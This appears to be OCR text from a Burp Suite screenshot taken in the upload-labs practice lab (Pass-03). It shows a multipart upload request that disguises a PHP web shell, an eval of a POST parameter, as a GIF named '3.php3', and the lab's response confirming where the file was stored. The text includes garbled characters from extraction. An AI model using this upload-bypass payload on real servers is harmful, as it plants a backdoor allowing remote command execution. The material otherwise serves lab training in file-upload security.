 请求
美化 Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.2.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------188121071512102863281942316020
8 Content-Length: 413
9 Origin: http://192.168.2.51
0 Connection: close
1 Referer: http://192.168.2.51/Pass-01/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------188121071512102863281942316020
5 Content-Disposition: form-data; name="upload_file"; filename="3.php3"
6 Content-Type: image/gif
7
8 GIF89aàà÷
9
0 <?php @eval($_POST['cmd']);?>
1
2 -----------------------------188121071512102863281942316020
3 Content-Disposition: form-data; name="submit"
4
5 ä¸□ä¼
6 -----------------------------188121071512102863281942316020--
7
响应
美化 Raw Hex 页面渲染 \n
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 </ul>
48 </div>
49
50 <div id="upload_panel">
51 <ol>
52 <li>
53 <h3>□□</h3>
54 <p>□□□□<code>webshell</code>□□□□□</p>
55 </li>
56 <li>
57 <h3>□□□</h3>
58 <form enctype="multipart/form-data" method="post" onsubmit=
"return checkFile()">
59 <p>□□□□□□□□□□<p>
60 <input class="input_file" type="file" name="upload_file
"/>
61 <input class="button" type="submit" name="submit" value
="□□"/>
62 </form>
63 <div id="msg">
64 </div>
65 <div id="img">
66 <img src="../upload//3.php3" width="250px" />
</div>
67 </li>
68 </ol>
69 </div>